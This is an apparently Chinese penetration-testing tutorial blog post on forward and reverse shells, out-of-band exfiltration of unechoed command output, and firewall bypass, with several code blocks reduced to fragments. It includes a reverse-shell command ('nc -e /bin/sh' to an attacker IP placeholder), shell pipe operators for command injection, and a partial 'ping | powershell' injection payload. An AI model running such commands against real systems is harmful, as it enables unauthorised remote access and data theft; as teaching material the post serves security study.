



第5天:基础入门-反弹SHELL&不回显带外&正反向连接&防火墙出入站&文件下载

第5天:基础入门-反弹SHELL&不回显带外&正反向连接&防火墙出入站&文件下载

Yatming的博客正/反向shell

1 | 客户端-->发送shell-->服务端 |

反向shell:

1 | 客户端接收(监听)-->服务端进行发送数据-->回馈客户端 |

跟正反代理的区别

1 | 回顾一下正反代理的原理: |

| 维度 | 正向代理 | 反向代理 |

|---|---|---|

| 主动方 | 客户端主动使用代理 | 服务器端配置代理 |

| 隐藏对象 | 隐藏客户端身份 | 隐藏服务器身份 |

| 典型用途 | 突破访问限制、内容过滤 | 负载均衡、缓存、安全防护 |

| 维度 | 正向shell | 反向shell |

|---|---|---|

| 连接方向 | 攻击者 → 受害者 | 受害者 → 攻击者 |

| 依赖条件 | 受害者端口开放 | 攻击者端口可访问 |

| 典型工具 | Netcat监听(nc -lvvp 80) |

Netcat连接(nc -e /bin/sh 攻击者IP 4444) |

| 适用场景 | 直连环境 | 防火墙/NAT环境 |

- 正向代理:像“代购”(客户端委托代理购物)。

- 反向代理:像“门卫”(外部只能看到门卫,不知内部结构)。

- 正向shell:像“攻击者直接敲门”(需目标开门)。

- 反向shell:像“目标主动寄出钥匙”(攻击者只需等待收件)。

实际案例 1:防火墙绕过-正向连接&反向连接&内网服务器

1 | 管道符:| (管道符号) ||(逻辑或) &&(逻辑与) &(后台任务符号) |





出站入站都开启策略(数据不回显):osi网络七层



为什么要这样写:

cmd无法执行whoami,用到powershell变量赋值,把whoami执行结果给变量,结果带有’’导致ping无法执行

1 | 127.0.0.1 | powershell |

linux的:

评论

匿名评论隐私政策

✅ 你无需删除空行,直接评论以获取最佳展示效果